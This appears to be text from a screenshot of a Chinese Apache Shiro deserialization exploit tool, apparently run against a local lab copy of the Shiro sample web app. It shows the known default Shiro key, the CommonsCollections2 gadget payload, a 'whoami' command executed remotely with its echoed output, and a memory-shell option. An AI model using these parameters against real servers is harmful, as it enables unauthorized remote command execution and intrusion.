 Shiro 反序列化回显工具 v2.0
URL: http://192.168.27.87:8080/samples-web-1.2.4/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2 开始
命令: whoami 回显 内存SHELL 编码: UTF-8
desktop-00a69qu\fuping